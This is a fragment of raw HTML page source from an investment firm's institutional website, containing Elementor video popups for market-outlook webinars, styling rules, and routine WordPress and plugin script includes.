		<style id="elementor-post-8501">.elementor-8501 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-8501 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8501 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8501 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-8501 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-8501 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8501 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-8501 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-8501{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8501 .dialog-close-button{display:flex;}#elementor-popup-modal-8501 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="8501" class="elementor elementor-8501 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9075" class="elementor elementor-9075 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9032" class="elementor elementor-9032 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3660f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3660f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea2886" data-id="2ea2886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea31fb9 elementor-widget elementor-widget-kurtosys-video" data-id="ea31fb9" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9031" class="elementor elementor-9031 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-39a38196 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39a38196" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c7eaa12" data-id="1c7eaa12" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a120839 elementor-widget elementor-widget-kurtosys-video" data-id="1a120839" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9015" class="elementor elementor-9015 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9013" class="elementor elementor-9013 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9012" class="elementor elementor-9012 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9011" class="elementor elementor-9011 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9010" class="elementor elementor-9010 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1758017462' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["9fa919f376"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"768"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"9aff67f171","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"a16952caf2","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12086,"title":"Attractive%20Asymmetry%20in%20Asian%20Convertible%20Bonds%20%7C%20Institutional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2023\/05\/12851ce91b0839045df45b3d13ce52b7\/asia-cns-red-image.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.10.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
